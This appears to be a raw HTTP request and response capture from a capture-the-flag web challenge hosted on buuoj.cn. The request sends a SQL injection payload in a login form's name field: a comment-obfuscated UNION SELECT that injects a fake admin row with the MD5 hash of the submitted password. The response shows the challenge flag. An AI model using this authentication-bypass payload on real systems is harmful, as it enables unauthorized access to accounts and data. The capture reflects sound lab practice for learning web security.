 Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: f7da2332-1794-44de-9247-e577f0d1a7e8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://f7da2332-1794-44de-9247-e577f0d1a7e8.node3.buuoj.cn
Connection: close
Referer: http://f7da2332-1794-44de-9247-e577f0d1a7e8.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=0'union/**/select/**/0,'admin','202cb962ac59075b964b07152d234b70'--+&pw=123
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 24 Feb 2020 14:19:04 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJ
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{23731d46-2a7d-49f3-ac4f-24703bb4870d}